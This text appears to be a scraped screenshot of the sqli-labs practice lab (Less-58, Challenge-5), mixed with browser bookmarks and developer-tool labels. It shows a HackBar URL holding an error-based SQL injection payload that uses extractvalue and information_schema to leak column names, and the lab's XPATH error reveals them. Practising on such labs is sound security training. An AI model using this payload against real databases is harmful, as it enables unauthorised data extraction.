 Less-58:Challenge-5
sql/Less-58/?id=-1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.colum
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~id,sessid,secret_WRS2,tryy'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sql/Less-58/?id=-1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name='t2karweg5y')))--+
Post data Referer User Agent Cookies Add Header Clear All